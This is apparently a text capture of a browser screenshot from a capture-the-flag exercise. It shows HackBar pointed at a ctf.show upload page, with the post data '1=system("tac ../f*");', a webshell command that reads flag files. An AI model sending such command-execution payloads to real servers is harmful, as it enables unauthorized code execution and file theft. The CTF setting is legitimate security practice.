 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://776d66b4-7c50-40fc-89cf-fe7d27366d96.chall.ctf.show/upload/index.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
1=system("tac ../f*");